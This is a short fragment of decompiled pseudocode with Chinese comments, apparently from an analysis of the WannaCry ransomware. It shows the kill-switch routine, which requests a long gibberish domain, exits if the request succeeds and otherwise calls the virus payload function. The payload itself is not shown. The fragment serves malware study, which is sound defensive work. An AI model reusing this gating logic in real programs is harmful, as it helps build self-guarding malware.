 15 qmemcpy(&szUrl, &byte_4313D0, 0x39u); // http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
16 v8 = 0;
17 v9 = 0;
18 v10 = 0;
19 v11 = 0;
20 v12 = 0;
21 v13 = 0;
22 v14 = 0;
23 v4 = InternetOpenA(0, 1u, 0, 0, 0);
24 v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);// 访问网络
25 if ( v5 ) // 访问成功，退出程序
26 {
27 InternetCloseHandle(v4);
28 InternetCloseHandle(v5);
29 result = 0;
30 }
31 else // 访问失败，执行病毒代码
32 {
33 InternetCloseHandle(v4);
34 InternetCloseHandle(0);
35 sub_408090();
36 result = 0;
37 }
38 return result;
39 }